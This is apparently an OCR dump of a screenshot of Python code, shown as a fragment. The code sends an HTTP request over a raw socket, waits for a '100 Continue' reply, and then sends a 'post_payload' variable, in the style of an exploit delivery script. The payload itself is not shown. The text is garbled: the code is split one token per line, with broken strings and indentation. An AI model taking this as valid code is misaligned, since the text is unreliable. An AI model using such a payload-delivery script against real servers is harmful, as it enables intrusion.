
client_sock
.
sendall
(
http_req1
.
encode
(
"utf-
8"
)
)
# Receive the initial HTTP/1.1 100 
Continue reply
    http_reply 
=
client_sock
.
recv
(
8192
)
.
decode
(
"utf-8"
)
if
'HTTP/1.1 100 Continue'
not
in
http_reply
:
print
(
"[!] Error starting POST 
conversation, here is the reply:\n\n"
)
print
(
http_reply
)
        sys
.
exit
(
)
# Now we can send the payload
    http_req2 
=
 post_payload

client_sock
.
sendall
(
http_req2
.
encode
(
"latin-
1"
)
)